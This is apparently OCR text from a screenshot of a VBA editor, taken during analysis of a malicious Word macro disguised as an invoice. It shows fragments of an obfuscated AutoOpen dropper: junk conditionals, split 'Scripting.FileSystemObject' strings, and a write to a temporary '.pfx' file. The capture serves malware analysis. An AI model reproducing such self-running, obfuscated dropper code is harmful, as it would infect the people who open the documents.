 Microsoft Visual Basic for Applications - Invoice_62891 [中断] - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
(通用) autoopen
Normal
Project (Invoice_62891
Microsoft Word 对象
ThisDocument
窗体
引用
gXElmVIS = RTrim(jsNUxXzf)
If 587253 = 587253 + 1 Then End
If 8699 < 83 Then
MsgBox ("TDbdSWIN95")
End If
If Len("sqLVYhNT6757") = Len("xOMmUrLe") Then
MsgBox ("Error !!!")
End If
iuytrewsxas.Write (rTYBKdwqd.hVHJKasdd)
Dim QDYXZZPU, YFHiXYiI, AGNljQTO As String
If 852328 = 852328 + 1 Then End
If 8393 < 27 Then
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False
AutoHyphenatio False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 35.4
DefaultTargetF
DisableFeature False
DoNotEmbedSyst False
监视窗口
表达式 值 类型 上下文
iuahsdnl "cripti" Variant/String ThisDocument.auto
nkjazx "eSystemOb" Variant/String ThisDocument.auto
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.auto
rTYBKdwqd.hVHJKasdd Object/TextBox ThisDocument.auto